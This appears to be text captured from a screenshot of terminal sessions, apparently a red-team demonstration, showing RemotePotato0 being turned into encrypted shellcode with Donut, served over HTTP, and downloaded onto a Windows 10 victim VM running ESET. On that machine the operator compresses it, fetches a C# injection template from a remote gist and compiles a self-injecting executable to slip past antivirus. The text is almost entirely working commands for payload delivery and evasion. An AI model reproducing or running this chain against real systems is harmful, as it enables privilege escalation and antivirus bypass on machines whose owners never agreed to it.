 sn🥶vvcr💥sh on kali-vm in ~/tools/donut via syscalls✘ at [09/05 18:58]
.:. wget -q https://github.com/antonioCoco/RemotePotato0/releases/download/1.2/RemotePotato0.zip
sn🥶vvcr💥sh on kali-vm in ~/tools/donut via syscalls✘ at [09/05 18:58]
.:. unzip RemotePotato0.zip
Archive:  RemotePotato0.zip
  inflating: RemotePotato0.exe
sn🥶vvcr💥sh on kali-vm in ~/tools/donut via syscalls✘ at [09/05 18:59]
.:. ./donut -i RemotePotato0.exe -b=1 -t -p '-m 2 -x 10.147.20.107 -p 9998 -s 2' -o RemotePotato0.bin
  [ Donut shellcode generator v0.9.3 (built Mar  2 2022 20:21:30)
  [ Copyright (c) 2019-2021 TheWover, Odzhan
  [ Instance type : Embedded
  [ Module file   : "RemotePotato0.exe"
  [ Entropy       : Random names + Encryption
  [ File type     : EXE
  [ Parameters    : -m 2 -x 10.147.20.107 -p 9998 -s 2
  [ Target CPU    : x86+amd64
  [ AMSI/WDLP     : none
  [ PE Headers    : overwrite
  [ Shellcode     : "RemotePotato0.bin"
  [ Exit          : Thread
sn🥶vvcr💥sh on kali-vm in ~/tools/donut via syscalls✘ at [09/05 18:59]
.:. python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.0.149 - - [09/May/2022 19:00:00] "GET /RemotePotato0.bin HTTP/1.1" 200 -
Win10-Victim (ESET) [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
x64 Native Tools Command Prompt for VS 2019 - powershell
PS C:\users\snovvcrash\LegitBinarySelfInject> curl http://192.168.0.184:8080/RemotePotato0.bin -o RemotePotato0.bin
PS C:\users\snovvcrash\LegitBinarySelfInject> $binaryName = "RemotePotato0"
PS C:\users\snovvcrash\LegitBinarySelfInject> $bytes = [System.IO.File]::ReadAllBytes("$(pwd)\${binaryName}.bin")
PS C:\users\snovvcrash\LegitBinarySelfInject> [System.IO.MemoryStream] $outStream = New-Object System.IO.MemoryStream
PS C:\users\snovvcrash\LegitBinarySelfInject> $dStream = New-Object System.IO.Compression.DeflateStream($outStream, [System.IO.Compression.CompressionLevel]::Optimal)
PS C:\users\snovvcrash\LegitBinarySelfInject> $dStream.Write($bytes, 0, $bytes.Length)
PS C:\users\snovvcrash\LegitBinarySelfInject> $dStream.Dispose()
PS C:\users\snovvcrash\LegitBinarySelfInject> $outBytes = $outStream.ToArray()
PS C:\users\snovvcrash\LegitBinarySelfInject> $outStream.Dispose()
PS C:\users\snovvcrash\LegitBinarySelfInject> $b64Compressed = [System.Convert]::ToBase64String($outBytes)
PS C:\users\snovvcrash\LegitBinarySelfInject> $template = (New-Object Net.WebClient).DownloadString("https://gist.github.com/snovvcrash/30bd25b1a5a18d8bb7ce3bb8dc2bae37/raw/881ec72c7c310bc07af017656a47d0c659fab4f6/template.cs") -creplace 'DONUT', $b64Compressed
PS C:\users\snovvcrash\LegitBinarySelfInject> $template -creplace 'NAMESPACE', "${binaryName}Inject" > ${binaryName}Inject.cs
PS C:\users\snovvcrash\LegitBinarySelfInject> csc /t:exe /platform:x64 /out:${binaryName}Inject.exe ${binaryName}Inject.cs
Microsoft (R) Visual C# Compiler version 3.11.0-4.21403.6 (ae1fff34)
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\users\snovvcrash\LegitBinarySelfInject> rm ${binaryName}Inject.cs
PS C:\users\snovvcrash\LegitBinarySelfInject> ls
    Directory: C:\users\snovvcrash\LegitBinarySelfInject
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          5/9/2022   7:02 PM         236500 RemotePotato0.bin
-a----          5/9/2022   7:03 PM         549376 RemotePotato0Inject.exe
PS C:\users\snovvcrash\LegitBinarySelfInject> _